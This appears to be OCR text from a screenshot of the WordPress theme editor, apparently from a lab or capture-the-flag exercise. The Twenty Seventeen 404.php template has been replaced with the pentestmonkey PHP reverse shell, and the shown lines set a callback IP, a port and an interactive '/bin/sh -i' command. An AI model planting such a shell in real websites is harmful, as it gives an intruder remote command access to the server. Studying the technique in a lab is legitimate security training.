 Hel
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit:
Twenty Sevente
S
Selected file content:
Theme Files
40 // Use of stream_select() on file descriptors returned by proc_open() will fail
and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).
These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.8.27.17';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
Documentation:
Function Name…
Look Up
Update File